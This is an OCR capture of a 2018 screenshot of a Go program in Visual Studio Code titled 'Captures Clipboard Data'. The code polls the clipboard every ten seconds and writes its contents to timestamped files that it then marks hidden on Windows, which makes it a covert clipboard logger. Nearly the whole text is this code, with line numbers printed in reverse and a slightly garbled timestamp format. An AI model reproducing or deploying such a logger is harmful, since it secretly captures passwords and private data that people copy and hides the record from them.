 File Edit Selection View Go Debug Terminal Help
main.go - Captures Clipboard Data - Visual Studio Code
main.go
43 package main
42
41 import (
40 "os"
39 "syscall"
38 "time"
37 "github.com/atotto/clipboard"
36 )
35
34 func main() {
33 CaptureClipboardData()
32 StartLoop(time.Second * 10, CaptureClipboardData)
31 }
30
29 func CaptureClipboardData() {
28 timestamp := time.Now()
27 file, err := os.OpenFile(".clipboard_data_" + timestamp.Format("2006012150405"), os.O_APPEND|os.O_CREATE|os.O_WRONLY, 0644)
26
25 check(err)
24
23 clipboard_text, _ := clipboard.ReadAll()
22 _, err = file.WriteString(clipboard_text)
21
20 check(err)
19 defer file.Close()
18
17 namepattern, err := syscall.UTF16PtrFromString(".clipboard_data_" + timestamp.Format("2006012150405"))
16 err = syscall.SetFileAttributes(namepattern, syscall.FILE_ATTRIBUTE_HIDDEN)
15 check(err)
14 }
13
12 func StartLoop(d time.Duration, f func()) {
11 for _ = range time.Tick(d) {
10 f()
9 }
8 }
7
6 func check(err error) {
5 if err != nil {
4 panic(err)
3 }
2 }
1
44
0 0 "main.go" 44L 830C written
Ln 44, Col 1 Tab Size: 2 UTF-8 LF Go
Type here to search
ENG
12:47 PM
29/11/2018